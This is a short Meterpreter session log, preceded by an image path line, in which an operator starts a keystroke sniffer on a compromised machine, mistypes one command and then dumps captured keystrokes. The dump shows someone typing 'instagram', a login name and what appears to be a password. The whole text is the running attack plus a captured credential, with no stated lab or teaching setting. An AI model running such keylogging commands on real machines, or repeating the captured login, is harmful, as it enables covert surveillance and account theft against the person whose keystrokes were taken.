 meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keycan_dump
[-] Unknown command: keycan_dump
meterpreter > keyscan_dump
Dumping captured keystrokes...
instagram<CR>
login<Tab>parapractica3<CR>